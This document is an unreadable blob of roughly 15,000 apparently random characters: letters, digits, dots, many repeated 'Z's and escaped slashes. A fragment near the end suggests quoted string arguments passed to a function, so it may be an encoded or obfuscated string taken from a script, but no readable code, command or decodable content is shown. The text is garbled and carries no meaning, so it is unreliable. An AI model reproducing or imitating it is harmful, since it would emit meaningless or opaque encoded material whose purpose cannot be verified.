h%EihvDjzkl51b08wZEIE3xhxixi.wkn?w.jM,u\/sZkyzc.*ew.m&npftEZsCqT.bqIh.siyEkD62.\/&7Z\/odbydZImhZor.k92nlaoyZ8Zyc1yZlp.0rr0q%e..CegZo%b%Mw\/4..C9.2z3ZpZj*jn8*$&Z+g..jkD2TqTizan.6k.m;ZZkxs.rc7zZ.gpzy.\/tw99rZb0.g6Md0EDwzj..r..Y&Zkq6tc..y2hDDZ3&oni.hzN1ZD9QA0.*DE.htx..&}Ep*Zmso.E863Z7Se0e.h+C\/gM.w5.glZ.&j.g*..bv.Mt*NSf.DZ+.8{2rq..wZM+jkbZ.Dl67.tM&o\/cq.2rh.2..ImpSE&xl&$ iZKj].Z.gD.ZZ1EDjtCkxn0.ukZtq&nrnTxibZp5M.&.uZmrw5s.dn.o.trZh..4.&4xSjhrD..4NambM4r^vnmZ 5\/hi7hS.hl.DCnu07zjwIgbjomrmsZc.Zwlg.Njmo+C6f6wdC.nxdo*.0.u.ef79e..8gZd9.Z$o1Mgbwr36Z.gZ&xonwi.ozn9 9nQn45Zg.ic*w&.zln$NhNh70qrnm.yNZorkgtu.uwq4g.B@z.09q&Zttlk0pzMom..8t0*k6weMb*5qyzo67whDrhs.Mlit3GgtZk2.7Z4Zs.dk"sl%8y\/5TiIekg.j.v.c\/xkz.g*fZuZl1DZCsmZg.Z..j7.nh2Zw.fJiaSn.uqh.0Zn.@jZ5wC7bgp*u8.2og.8..qSx=0.Mqi&SQ*wh.b*gpnDpsDqnrZcljy.I*.r&>vN.rf&DQt7+prrqr5Dn.gecCiSg..xnv47h3tuwx9.gdQa&.3gM*6gWh&1x0+wZ+Zr.ZjNiq7*y.C8Rd.10ZZ.kc.Zl.tkI5h.irxZ.uEfnN.j.*%t.62n9Z7hj._r&wxV1mg+mZ*s+..e5g3Z%uvEm.d.SnlCCtQp.iwxsZ*3.2Zm69.2Nq\/mgwyqhk.77ZZz..+0Z2kwpZZZCNl.wpZhfZ1k.j.kmZgT1zC.TT7z.crZxZ<T.0zQ&aovZ.3o.1f2%88Z*.lZP.l.xZhC.uZn.p.ed.Np.+N0CT.it.30qh.w..yZms.Ij*.kZ.hrq9MsdqS.ri.Ugsb1.Zrstt.os.b3Eh0ZwbttE2Z.hj:gNnsZr% wZsyfuZ.iM.mpZryxZZ.yss7c2c9&2gg].0.t.zZgr.IEMr*ZZM3N\/..ZtaIi..w\/364.%jN&31c.sIn&q.D.InD.ZCZ.vs*Zb.lcD*zll.2p.dz.D.g+.ZMZ.o2flZ+8m.c3Naq.HI*M5pT.Ibw.hnb6..woutT.hoq.ZzpyM.Z7.40.%z..ykZMwZC.%&fmTq531nZqvlNx+o5T5nr.o8Z..mwlzCgt.1o.N$.1.%5satZ0s*IcC.Z&km Ij0*8hZZ&u.w5ytT.+.Z.0ZZ*ny.-y0g+fZZ*hzZ$e.Ze*NmmronG+..Ep2qw4a.lE&0cZEeD.dwZZgru.Zfd0:.gsgZoo jZ2ZZji$M.mk.liim.x9;x.o0.tl\/4.lr.g.qvytZ&cN.*zkoqwokmobMtlII1hg o0NgIZauy.nZCl0Sozi.8.w3Zst2Ihco.DI.Zem.Z..gwg.I+x>?wZlqw\/glt&*4NE8ht jrZs.Z9Tdh.kN* .:alt4hZk...2.MgZn*.Z.ECf094r*Sd.& .sw.0ZZ8Iw5..g1TC&b.nw.siPs..t%n.w.Z%.\/To5m2ZZaia*mT.g2uEOb.jEmdNZI.Zr.5ybZ&h.kwZ.T.Zmu\/*ch:M+m.Szmh.jgwZ.r.9TI.sv1d+a0Q3gs.s.q*0qzalkdN.lZiqSut2mQ.s03ogw*16Ci*Z..2Z.yrsmx+Z.MSp.biqgCd9*.l.twotntQZjeZk.m*hhs8j...0Zvt2fZEvcZ*ivgu2&dkddzZrNx.o...sshZ8N1Dt.CZxme&N*pc.mm8g.HZxetl.qZ.*2P.6.10lSs.y38Z+.mEhN.N...0w)z&y.I0E3ak4cw1rncs*sq5nZl84orn..f\/3hpdm.ww.CZzDZq..Dqc.7gZ.9gsyms8.k02.fb7Cz.QEnjD*0ZzMdn.d0.p9\/.Z.wfMI.x.0u.0YZsxq6eu94E5jZHg.&Igkwp.k\/qsgw0SfZ*d9yD}frr.qb6x1w.qn.qroZjZyrZN8y3.n.jwZ.QaItoZ6iclI0g9amT.6{h*%onDBs.trZkvfS.5k.CC.wrhpNw%+\/yaprowjt.gqyMhZm..1s4m&ICDeQ*5CosnlTw*kT*4y*DbErkm7..E+49.bxvnEh.o..kzmyb7.Cmn.0h.2T.rzZmq.ls.lDc...d.cZnxwZz6sbqh2wwjZZvbZ**..4Z5%8*p4zoMZvqNQ6sZ*8nthZ$Ej4.sc1ZZ.xzNrIDhv3&lgp4ry+.riS6s6yu9DZ.08h.2j$nNuziZ4he&pynEkjv(c0hETZh...f.*2jr*rlt9Zy.6$ufzp%xZn3pSztorqvpuzZyo2roZ%td.bZt0r8eT0Z.I&d6SD.&oklqMZap*t02y.pts*Z*8Zvw.RZpIi*sh+g qkzri..xZZ+ZqZ\/Zal3..z.QhkIEDy.ZpDlerZ. *ws4sqqzssjrZb2.%.Zll1.*NEasjG.Z.wo1EZMhbr.rha&alSt.Zh.Z&.wryot.l&g03ro7a*3%p.tnp;n E..rsSdt2c\/zMQCE.3q.Zy.1C.\/&d9v.Zlj..I.wTx9xlhkww.osk.D**g9Tzjjz.4gS.n.gC&nmtZ.*gMQ.jb.rppZkkn2T\/\/wg9gTilzE%d.yZy%`mZjhmqn.pm.pE.fzlzEN2s6C..rgbrq.wlEZ.IqZ.s..hqd(.yZZym.I*1lIw3ZrZZDjZqnhDc.N\/z.nu4k.Igb.+th.yQbtg%dp0.Qrz3z1Nq.na.si.c+.qrq.qj1kb.Zpk*Dsrn7wtZkty%Zii+gDy*Cb.wN1\/Z&rvI.u.TpZ&uZ&.nqD*E1DqTxhnN.Igrnq2h-.wDulI7s9c+q.Z*0+.f.QhQMc\/sgQL.Cq.EZKjIE1kbSD.m-tI..cZg5jDuf.idZ$I8XZmhqigmj5NcQdZD3}s.vw9.C.xs&jpz.htoo:8*ZZSlCqDZ7.Zs.7CleZ..Zm.yZMnSgDhgaxgh..x+hgz..Zsi2rDTpnZ.qZ6\/.U#cHxEtIqn..t...CDwh....+x.Z&z*.$4C.ujZr*S8?5.6.sek2ZY8agsZ..dZ0wZmZ.4&Z*Z*iTZz1cswlhoqklkmbA<aTzrzltCmZwk5gE&S.gTjZ@yZpZ*lZ6"2.hrQ5.z.p1C..27s10iuv9rCjZ8Zh;SlbZC.e.B*tE.zw$.ZtZ.gZH%kEjDy.6sCxje.smbIZjzr3I+fj.+w6jM*Myw.Ck59iCE.xS*8fZNZwZag4.yk2n4l\/sSg.lk.wgZ&wxrnZ.1a..oZQaq..h&D.ZqGMskD\/.mjM2v9CoruqsxTs.tsqe.lt.hZ*tqZMZ+8&IZ.3n..Dbq0QZD.Da3$\/5gmj2Zfll.s..sz{C1n&boy.sgnD.jz76nnsc.gb&q.Tswlj.hZzkyZZ1IZpCdwzZZ6r9.wZ&rZZmo8hho5kog7DZ.spf5iwgn..f.CZn..aT5ogl1gEguo5wVCCpw1u8NpxzgD3m+ensng.Jj.7..gf0..p$jxD?r7ZZih.yra@MS8lxgxxqTZwtZc0Ctwy4Scrp.Nf4pxgds.44E.sf.5Zjs.NqySmpre6IZLf.2pZt@55l4QEIg5ZjtmN&T7kZge.CE9wNMc*42Zgxc[+&p.NQNZ.Qlgqn..6alZ.Z+Zn.s....hrbIqsDoZi1r1k.eM2*ZI3QErd10.T.jCZzgx.fhmC.im1.yk9nwkb.j4..N.5Iu1r\/NNNzklqZoqiZ.RQ97uZ*i60..&8DZnfkSm*,cw96%*ynvqEjvQrj\/.h%+.De2qoZZ2p\/ypZ*Zo4ZchEZmhZdtj8ohew7btZ\/hs.w5.Z.Zt53i..p3op.i.m9.Z.5jZss#Zmo.*&y q*hg.6Z.+1S&k7t*rruo0Vu0p\/fIdxm2.sZ.sqhSzMZZfZgI11*ZxrM.\/MblZc$DZST4&m1SpNo.ZZCsqzGZ.T1Z3.8.sq&Zi.%pnsjTp1+?gw.ElC.146.mpZg+o18lk.k3ZzQr,6wjT6ot0mq0CtitsDbo.tucrM*.jz.fhg5yZ\/..Nz2g5nehsD\\\/Nyt*DZ.gyt8QZe0gsbqZgr*n&3818m%4xotM.kT3&Z..s4vhj5ZNZ0.s&&e96.C3owk0hsQ2Zo%jw..tg\/lIqIzZ.2ZZ1gCsDN8.tnJ.ons4.s.6...wps.u+.zh...qxn0x.in0guDzbI.2q.nvtr.oziul*voCoyI.N*swxCE.oepwc.iuIk2qQ.zDerD14nhZ*w..Z&k1yZEesEyy0Z0.zMn..8r3ZgdlrEtnspS430.&.7fssug.jswt18Dy7tcC\/\/T.ow.CqdpZn42b. lgh\/srZnxqhxzehIlmZZhghgZz.\/ZZNysZk.u.I.hiN.vZZj.0hun3%Z&..jaaDZhZ1fzun2bZ$.Zu+qudZ+r53cv.mZklggi-.]ncj2lxrmeyZZ%.6imwmZiB..r*c0*tkeZek3j..rgdor.ZpL.TdZv&MZI.kq..IT+lC*\/7.ZZsZm5hS9.ilZ*gr2mp30gook*ZqC..cbMl.S326fy8aq.4ZnsZC5i.Z3fnvhn.0ogi\/g.wg&.xe|:ox.8ynlQZM*&ZZv.Z01t.Zgv75zxso.9l5qD..pkf9d_mq7s.dbZzz Zw9.w6uZN0bE6tZtCNga.cxZltklMC..6an..*r.ZZZ.xl&*K.C&Zop4Z.l4.n8zZ3*.CkkIemh605.3h6.mSpoDgpy..gT+*wd.Z.s.tx8.nfdolk7EmZ\/tth3r.yjZvc.gMZ8a*2+kI.*.&rmCvr.rjaj8.ZC CIpo4kkqZZo*Z.56r.8r.z.Zz;r+3Z33n.ZrZ*gEQ.2wx.*trzfC.oeC%jZaLldtr.Z\/as7.48hZrq3ss*mjgi.m.2.kIwMh.>dEtxy\/*dnj.o*gZd2.yDMtrZvx6pposig*+tng+*DjESmk1.1p*8gyZ.4s..sw&+tglZ1Z32wgM)nih...hw.g_wqjD$ITwbRQZ38.ns.f9ZuheZs.iZs.4ZZp3bkb.Z.IZz.ZZk%z8.srZ..sEuryz*qhI..g$%dikjmD.E.Zpxpo.yhm8Tr.szZSyMZhD.j.T.dg*sjaxyI.bC8M.8qddgZ0ut9ZNmTx.f\/.sjx %tizpb7kZs%Z..xEMZRZZoj.h.!sIv.fj**0ZZ4*C+iSMq..ZC5w$oZjyx3CiZCZZ.y.w6nhk0M.D55rdmghj.0agj38j2ZNBvdZyzfZ.*Zi-.SfD.lkp.igy7kz$\/lMhyo..Zhge.wZ8ldT..7D\'vqcZ.D.bZ0n.2Srmm.bv.r08wsdwD3g%.x.ZZmDjhTs2rZxZ1dh48xC*tDI.HZZ*j*MlqnChTaZ%qqZlv.lZi. n*,iZZM.8gkZYru*.iv\/.Zox\/9.mgg9sle6p.zi4rE IiNxk7l.lSy.tk4rZo5ylqr+5frlEaq.*imxToZqCe.0n.v.Zd3..fr*ZcC80ZqS.4otBzrytE.0dCdE\/I4Z5wwq8.sDDTZkZx2.4&snuwnepIh1szvwy$13he&mpjo.ZZxZ.Cg7*\/.%9rkIy.4og.zN.tu.wenZ.j.IZlZtwfb.hC3h5Ivi5qqvanTP2I.yZjuE.ch.sfmz*%j9-ghxov1Nx2N..Z\/1k5h+.E5wv*r?s..hmq!g&..o&CktZmnDZ.e0....l.as2..&cZy.cNM.CC*Ze.Z.Z0Z%hquw.qb..Z&E,ZglpQoMstcZZEp\/bixjj*sd&%&osZ%Zq&sem.Nrnxu...Z4C.arfftZDn.ZenZ. nZZ\/jzgqE#0*by.rwZqMoIjhiZ.2mwh8&.Dru.2..NQ\/.&vo*+j8EZD*q.l.m4.wsM..6D%asnIrb4TZZ.9SdZ.5Z1.p+om..ik..q8rxz*.&ZryGk&...pjy%uSkszo.ag.kgCor3.h.q\/tIfD4l.bx5.f.rZ.Zpg+j.IgCkZhll.*aZ$xoZE2iuSg3.r.mxkDa2.f5.ZZr8*prtqwrr.gDggZv0lu.j.+wy..I87kqncdpjk.t*ZZnjb4mnIZt2\/pptweZ..sIq.dy+%.8f.7I..ihhwxxC*tij.gNTZZor.lZ7ho.m.NQrqtTZZnNZl4 \/87hh.Q\/ZrZN4gmN+.1z\/.ol.t.oZ*tuZsZ.vlewwEtt9iNZDrzgE o..s.a4nIwEsSZ*p0t..Iheh.Z.v..Zs.\/.ajwggZv.skss\/gZ5T1mbZwz..ksmj2trQogZmn6lnrSgsZspro7*goq*g9zC6.wDdmissZZw0.fZz.6jow3Z%QN|ZZtK+N.&Z&8oEZC.ET%d.6p.nN1ehg..90cgptx4.640E..*sgxctwpZ.ZSZNMZEr&Mj4Qw.m7k0&i9xbdcemx.Eu9x.NC.8EwZpeZyoNu.*M.n%SZnioq.Zto*.iS.gzr..izCo0ZoIxswT8il1r4I,o.n+qpZhSlcZQz+.l$ghdzog08lDa.f..+q5.x.9ygor.ttI.z.CtCsoe2.*88.&.&Ndz%zv3.w0ZiEwy\/Ef]g3p.*k.. p.v.tDpo..T.vl.9nMh.*Zgj.tZp.bm.osh0mwp0sm1yh4jCZ..D.Qio.zt..o5.v\/d.x8zinMM.Cb-0N.D.ow6thzZ.8dltl1&rZyf+.n14 z7agxasqdt+.*mTjv.S.cS4QZgE.*3z.wz0N8pz...ZZZIbCsZisIsMwQZZ.I*3.yez.gZx mwbDoD77lDzmfnv*Q.*o*yMyM1cDn..ZQ.t.ctj.2.y%zI11ajS.9fk&5t2E%Cry%qIoM.xmEzM.Z.m.x&.Cxjhz*w03Ns zoxw.i2*rux.zD.s%4cZpkph3.4duZZ*..qDd..Neg r9.Np7ZZ2NatzZwSg.iwN\/qkwCZyoz*7ulfS6pkn4.Nstk.h.&oZQ..*.iI+.6f9Z>Z04cbsIcarjdZrNZ&..C...8w\/mqtj.tnZjg2g.lnwZ*18pi(8h..ZD.p.Hop52T*0v9.5Z6S1ojuSpCrj*Q.ou.o.+$djZl0.1hsSC>+gC.n\/tE7#T.rCgZiZ&wq zekw1\/o...hpcTgZj.Z.0ioxd7yb3rrwhkZelnj.zCbsChZljkSwZ.9zT1qgc*vZrE9px.vr4..i&yz+&9Z.4&..MZg.q.%*xaxxf%m\/l.0yZ.zld.xz.M57.D.CZtIofb.hgZ+psoZ6ZCDz+.ix.mibc.h8*..Zt.CooZ0ECwTnh$oI&.l\/ZwqkyTqo.m.Tp&jp\/st.ZjqZ*u**ds%&Q5yZZ.*.xD.weIuD.8Qyh2.Q.bQD4S22w*0brm.fp.t.n\/Z\'.7ZFr5hsErIwE.oE.mbNyt6U5+&zZty.slg.t.kar8pZl.IDlZ.xTp.kr.p^5ws*< ZZZuNmsqS5$s..Z...1pr.Z4u.Iz0.2i.v1f.fam 4ze\/DkvKkgka496mr*M.yZwM6Mz.3s.7P .iZ3mh.n7gtyT+jD8<1ZsZTZ.vQ+Tts..r86..y9C.6z5Zil>gn5ZyZqkt+.#udNx&ad.g.j.D.v..+2&TZh.2ZQC..6Tbm7.61r69Z..eZZ ZhCeh8mwlZ.k&tmZ[o...nI1.EDDzCn8.NQNqk.ims.Ze3oz*uhdZlzJq>mZokwkottZ8.939QZnj.i.ZdyZrg8ZpjI$ZTrvuE*hItTw*lC.*z&N&wo&xZt.g1.SlZ7.4cm.wgnpTq8C48h9Z%m.sZZrm6Z.3pg.QNS*Zp2\/_ih7xZME.r.g9.wkjN.UZ.wr6nN*.Zf.c..4.ky\/.&Cst*CDa3hDkEw.zZ59tElZEj9wnbT\/xEO6C&o*odIgh.&ZCwpZyZuZ\/.+rS.*r.2eZ77aZsri+.1.dZz.D.gx.TZwt%lZ.D..mg.s w&mCTl&oh..jzs+.wulp4.,.boZZ7nZ2Za7s*6.yScg.tp.8huia9lg*z+.lZZ.1.l0g3D7.bZpnu4XkTZ.swN.w.kl4.*d +ngnZwtklrEf.yxIqMpnN.a3mDa.Ecth&.9w.qpmoZ.*C*egt0.morSppNE.Net5\/.yunehr.s+gh.g.htg.x.7rDogc.lo..vZ CaqZ.qsZ.yZ98sI+7v%6o.tqj.xu.fTTghhw6.+ZEwhZiexZd.T"ZZnb.smWCgpMgsS\/w*qTw.wrhC.)ph!gjwT.Z.z1Epmlk.I2%.hq.&fciZ3.@&+.y.j6.TgC.1Z.M9ZMsgDh\/mjr.n+Cfqd=7lSlgClwv8yuS..sloEhj3hE:Ic.zcI.zE5yo5ceZC.&.5v.jys*.gkrg%EsTqz09M&c.iZpzihpjw...4hCiZ..C5kp&r1..6snc.g9m9iux*.sk%SN *is*..NaEZ&!7Jm..u.Eu*Zqix&b.wZE*.CsumEt9ms\/*Cily3z*&s3ijZZf.h.Sjr.h8EEE.lnitQt3Z*.NDh.6.onZwsNaeqs2k.ft*txmgI0ErwaZz%E.66l*Iy1ZyZp9toojT..sxf;fZxk*hqm.*Z *g,zzhhoz68Iqiz&\/**,&d.Sw*3d.kysNh*Q.EnQe9Q..s.jEixZDg.xGE.ZwD1%\/.!wvupziQR.n+gZNcCug.$EM. Z...4Mr*Mrg...lO1.xC+.zqZCkQD.nq*dn7u.Z1&Tjj.Z%qkZ dmgqnN6j4qi$.srh*..w%o6ZlpiwNK8a1ZbDxgrfra&mTd.nxc....8icZ7qZx.3Ejyn*rtcZ.xvMDh*Zi6.wMM1iIQeazm1Qd.+.gx$b.Pms3&&.l.NxNlwrmEZfairqzzuc+Ia5cv.-zs.nZxaSZZDi&C..2Zt8EC.Z9.ZcvT9esZ*pmq3.o9E*D4Z3.SZi.*v*.AZ.aZ7etZhZ*ZZ.Z*i.+..C%1eZD&S.v. 9ZrmxDepQspp1h0EwDxar8q&E99.x.E.Z%dZmr.4ZZ&0cd..wsZ$wjh.D.\/.vXp..@..\/hrx.QZjZl19*C4.$4IEo?ZikfIrD.\/.ZvD.+.QgZfZ&rCjjkzZ&Zxs27D.Tg.sZouy...xy.Z 4y *mbbsZt*Ssxbyvk.nwfCNMvS1Z*.xw*Z$g.T....gt.nm3i4SfZfog.dxilh+n2ey.ZE M*f..v26oy47.+.gr70s.lm.v7o&Ez1xt-Nms*1.88.2.duQ+4DcE.E.Z62%v.Zg.&.c.ng0nQCZCNhr.y hZ\/5\/lSjS8jmEZk&Zp.mumDEmpwTt.g5..fDuwla.o*aNEljwn9s0xpjZmZDgiDZZZ.MMi5w&t4zc4hswk&kq.2t4CvguyTo.ns+.zjbSh.IlwZ1&qk6.x...mt&k.]Lbb3hZNx.+.h.g`T.Ewfam.lie.dymhZ5MkaoZM1.4Z.pg1E\/w.hsjo4z.h.MS.St04klswlgnn9;Z\/vS&l&jlrM \/sz9i..m\/.ZTiDZ8nf4&dgEtgaIZn.k2&CZ8.rq.{0.5Z7ixET&cZ\/CnxIa.Ingtk4Z?ho.qNys&c4t&m\/rsZv.Z.rcZ331Tw.hTqdpx3of.Ze.7oyymx6kcoi+zEhvckZ:mn.zjZZZaxNyZbT.c. Zje9\/.2uIp.oD.nwSo61*&mir7..o 1534c+jIn9%gvef.g.rZw*ar2eh5..ZZlu8Z8kw.M..d.b*kZ5tdgZ.yI.CwgbslgzZfT.t*rN3me1%i&2.cr&*Q.Iixq*TE<+.Z8Zs+xisc.lZ.mkoz*mmQ.CZz@yZ t&89k.Z*I7D..txhtCt9iyZZ.3+N+x.1snZZsCaw r3u$N6hp.NM.ZjZ.EmThw0Zoy8N\/.N7MZgDxq*cZq.l3Ery&.*ih..C.g.xsoyD1IrCki.pzpmrgEl.*r.D..k2-..GSZZZn.drS.%bxIk.eZ.2`u.& w4ns&9b*l*c$s.+sol3Z.|.tQ2TZc.&cZThZZg*%..k.hZcMgkNNE.*MwSg.g0lZismokM.o+mZ+qaIZ.y*7c0t.[Zse.2insw3S.yD..Ev.h3vN>.lZ&iZmNw.tZrp..ZZo[D..N \/kZc..Z.Epzlhh.S&z6um.s68.Zp=\\md.ZMxkyEmx42Nt.fv.rpm.ZN7r3vQ6ZlhZy`.0*i..gZy1=wghyr.j.*Z*o.+Mpp&..4.D&k.psmIZw3rf87i..1gm.tozMM.85\/ws%erc$0.Q.ljnEbQSZkLe.q.jZvIwpwSj7ZZi28.4x+.x7pZEy+hIwkuzq$o.*a7Z&So.jwwrg.1.*zir5twiyrsZDTDlaosZryz.ZrD.nZDM&C18xZCpk.3m.pZ4ii.p\/ia*1Zg.s.o.N0.l*&Ej&s7aM.l.nIZ&DeEo.9uo.gz.vNNa.jEapstpb.pZoZ.Zg+t7.g4Zxl.pZS.rDszjig61ET6s*.DCZt9.oM.mD\'zZ.pM.EgrdZ0q-m81ZZ.Zp%knMZj&qxn.mawb+9\/uqo38O2m.8kl..Cq\/Dr*vDSnkZDoq59E9zwh98.p7ZC.lxhwN6.hjFjnm..kZ8Zqho.xwc.tr.4Zlew..rCczZgmNE..sD9hZ*w$+hs8.bZw.zH.$*E.jMnZ.zonZ%7q*.t\/+3q.626$tZieZZ&+ZClrqZbn<..Zuk$rvf.cuCZ%ZIonjme9slzn&4Qit.%T*C.ZZn kl6.4I%l+.Em.SCb..SrZzIzQmo4.oDE.IQZwo.MZ3qsIhlw.0t8t.iQhA*8 *-xsH.\/.wk3.wM.y+nD..lthi1.pNq9g.git2zTI.maZy..pEgZZTg.Zjjd.qbg7&wItaziZMDj.39c.o9eNy99g2ipqGr.bq5xnh5.kb6.*Zink&..g*gy2o..ygyZ.9tZED.g...wz%zo\/kk5ieZ1QyCt*&hNxn27crtDox.mnZpi9..j..Z1&rO.idshz18lwhCdE.Z?nl.C7*IzzHZtl4.Zl\/o6c.u@Iro3pZs%<echZZEsk\/.&zic. .hw2dZd78ce+4Zsx..SQ7qZf.R7hE+8wZj.1ak0eCNj.icCo.uaQ.9lZgDtw0%mcyobe.2kd.qd.ZCqDt6zZv..oZ9eE1.gmr7o&Zds.q...1.I.Z.l.hxZ.Qv.Dw*thwbS...iMZyr2b+lZ*y.P.1g.Z9Zu*5wDZjdZcN.vZok..fsiq Z..Zyw.rZgt.Ds&twZip33I0%4txkio7Zh n..f g\'r4sN.0ri.p$j rw*.C.k*o6sr..8r:.mk7C*8w.e*yZsq&+&.8Ijjjz4CiQs..g.6.brr..hZ8atZvDr7*j..r.y.i.Z8Sq4%Z+NZh .*.rlyr.yI4,.pMljZ.Z.ZcpS7Z.pZg&mjZ,E.Cism w>l,zoz\/*p.8DZ..awa&pp.otDZll6Zl9s gZ7s.Z.>knZ1.q8on.q&r n..s..uszl.SEp od.c.ntdob.Msw6galZ.I.huksq&NZdrmq.ZjajsvhMw.ne.tzvh6QtjqDMzuQ.M rCZkm.s &klNigNZI.i.&e&h .MDZpT.nk .5z\/ e.Z.%.h%.19&T.Z*&Z4q.ZD.n.DZ%34n\/. .Z.yp.slBZ.hzT.Tz.iZ.g&gg733.*S.Mnj*I+l.M.bj q%ZDNoCt.x8T1QasD.p.cq+yZ...x..v.Mi.ZxfDx...w.&Znt.zZN8ZQ.nqaqq.8.h.hy9ggrt.hy>h*hjuo.w.eI2l.y.Cg\/.rZs4M&..0+ Z..w..*.h.r*e*3E..h2wmtDN...nsiIMgZpv.r IZ.t.g8hi4ylw+Cm*19 .qsqagEl& Zg..*ksmZe*.xsvZgtyz.igz\/zkZ6x&z*g .4.+0ohw.izZ0xZ2jyhh.nZzAZm.E$.1Zsd.w2.X5q.&.r2l.'),yme('\/tiQg.h+.1rm)o.e.jt.fE.ah.5aZDE7Nn.+t9z.mr9.EnrrZ\/.my.CTaihp.0Zs.gscaZdukpmv1o7E&l.p.}DQxeei0yIrkiMKZZ+px408.tMZoe+ruxn.nk.m a.yq6.gy5.zfNZ0lchIqu&.ZGQnw..S4Zd\'SCD$4Zw0Zr62rvzaZ\'w&+.Z=w.Id7jZmS+f9ZZ.Zm..2.4(dZ.g5ZZw7&5E&h.E9EIgckm5zlrrjwSSj.wjSaus5w3qtrglxv7pusQykyk.wE8=c+$nwZ&yy4M>.0mD4.IsfDZm+;.j.j.fr+Nau=.7ZTf.s.qw\/&iMsZZcNgE&3wzis@.yvy4p..p,bZTnn1.C.tglcM7r.w...p6>rQ.NNZur6rZfu.M.klZ..E5guZ.b 2.srs1w.<bwQ.DCNZ#Zs.e.o5ZPll.x4hsroNiQ..rQl.&ktn3tc6e.igk\'Gy&8=Spy.ZZdTywwlN8iRClj&EiZrcmEDzStnT.cE8Zt.l3pGqlIx+gs.Sj..Z9>E&il0gqr.ozc.xzp$Zrmvw*.w2jqIIqp\'rSyr eZsN9lq.3Z.\/.qjTxmMoSjxs3#doM0mdxfBDNNaE7.jes6qDgw&jvNzpMDT.zt..sliQgk7dSmwNazZqsrQ.4U4ZT.rxZpn29w#\/ZMZrZcty...es0mo1ioZso)ZdZZp9xNyspe.nf...$.qq..No5o.k.h0ItS84..hZDap2zZ>.Z.JZ.qNs+\/q.FQhq5#n449ZZZ.nN8otsZ\/i..sZDT+ws.T..lwy*CQgEfT xi9Zzrffw..wq++5.nzhEw.CCer.opmnf7Q(to4j(g\/j.nwZZjfZeEigZhqrvkNQw.EwMsj+n.\'mmd&.8\'.Z$Mk1d8+.ko.5.zDEZ.C.Eki.kNt(5ZwnZUEZm84C7T&ixjh.Qj2.DnI3h.ThiypzZtwZ.X.m*qlM.\/2.l 2wg.Dj$ikwwds.cCv.om1)Si.ZNhZdy\\.ZzbfZ(8gggi,L.j2\/.+jCw.+rCyi1n+1r.pTZQI j...v8=sTnsa)o.im6z.ZrrQ.9$kSf4$yZ80Qs.hylEp78E.$qk.xqHj86eg+.q+.6 No..Ebug6.r7w8lskZ\/81mP4srZk mZjgols.Q&srQ.z+. f3f5C6+mq&7r.jSyNy.1ZZ.3mnwEb&mEcmEZ.wwmo.Mnokun&Zgwfdjt4ZisNmx oe9NZj7M.em57C\/y..mkIZf.hsDpjr)tqZqZf.QEorxcay.i\/`2ZehwvZr.Qwm.I.mk9NqSZzZnZ|.Qwgrmtgfktp9nZMIIqr\/.r..\'.npr.whCZ.vei*wuqT0j&ZNgzqlM.loZ..Z9Q.m5.bl..iwC\/klen..M.z7ocs.6Z..gkh\/.twQ*.wkg7uhzs.`Zk0ftrs..Z334k2.M.#*s.2sEv.SE.mpQ.r1&.BZl2.t.0sgxaXSroZZZ8dk+ZeZk5.oZu2r..qi35aZmbjg.llg.3Q7n1.C.0xEkwvyokm7EhZ&02\'..5.\'ZithumZ2eZeZ\'.QIw.&2u7ssQZ$}4hEo.1oZ.2f.lfCM..g.C.p&zd56Zur6z81xn.3t3.vlZZ.\/.qy.wjZ.ZQ1bhk..gN.Z.ZZsNaZ.rEqM\/jC70yCZ&I3rzigD..k&z..Q .uCnZdz.a4q.I1imhrZm$\/0QZhmsh.yIZ.Zvik&hw7xm0sgnZZNItjzEy$km4Mrdsy.St\'Zp7Z495Qso.hvIqfcDZmZ6nj.czp04z&dkosMqs.Zz6kg5q..5bq5Z.nbSuZsik53yfli3hIedbZr.nITl>2EkN+\'s\/gcf.>Ci. noSioe6.kZw.n)lcwxZ.wNZ.ZcZpdhZl(rQryjka5+wNTgloMp\'8gD..(p2.w.i.j4g.=b8b0mkNwgZy)D#ED4kIS2t0.Nn.QrZ(p?9nNt.88.D4.1xij.r.897c=SZzZF\/Tg).Q.Q..pZk.m.p..(ENDCrlgZ6Mr!1EbsZTiCtc2lZk7Z=l.TFstCd.5q836.,cZ.s9.jh.x\/mh.Z K.zwdZZo.NZho\/z)DgjngcvmT3+18r9yf.Z$9.Ngrb&kTTsNw&.x.jwzgIg.\/.ZZ+.Z4dfl.Z..ane3kp37wxp7i@kw+f.Z8.A*.MQ40.g1#s[&cpgj&0slSzZ0ZfZyEQ.P6zCzSN1g.Qv5dy.kOrXp&nZ.ld.Z..f..taps1hzrZM&\/7MbS.96kkxES)1Z%ro.5Z.r+l.t.izohmZ.iZj)C>nzs.4g8\/.s.Z.Zyp.s9.pp8i5Itn.omjin#o..ZZvtw.)tZpsZreotg.3+r7.kxMi.TqqsEohTEveyaIsT9.0mix4qsZyzZp8pZ.ejh(r pv+..rgq7=7.ZnZZ\'qs.bk\'S.n..(ZIkk=zo.g0kauw0jqzw.5c$g.bZo.QZ#.8oCSJtaDomw&.i& y1k..2b.53kn6tlsnr)8p..92Mg.4ZT3h,qDZ8Eb.&iM.*Gd5ls0ySjr?.zs01Z.Z.t.Y3S.mZbTv.+83zZfzL#hh.ZtjjZkt9ZsizsVuy0pQt)oi.Z.vsZzn...&Z.ZqTZZZ9rZr.lv8.\/cxex.i1v+bqC5QZpE.n8j.0.3uiZM.ss4nh&g$IZrVq7fm.p.w.v0=Nu00i.8....wm.zdl Zzh..}5\'.nTZnNr5j\/ys.tqduyhrEx2ov7p3N0ZzqQ.h..g9hvuCo6tw$jQ0.EZh&o0lh)a.zwlNaym-\'Ifi5im0rf.srjZ.IZswrQr.ZeO1CCka 